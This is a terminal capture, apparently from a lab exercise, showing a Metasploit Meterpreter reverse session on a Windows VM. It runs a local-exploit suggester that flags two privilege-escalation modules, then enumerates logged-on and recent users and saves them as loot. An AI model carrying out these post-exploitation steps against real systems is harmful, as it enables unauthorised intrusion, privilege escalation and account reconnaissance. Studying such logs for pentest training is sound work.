 root@kali: ~
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49776) at 2020-10-31 03:17:43 -0700
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20201031032057_default_192.168.0.20_host.users.activ_680780.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant
meterpreter >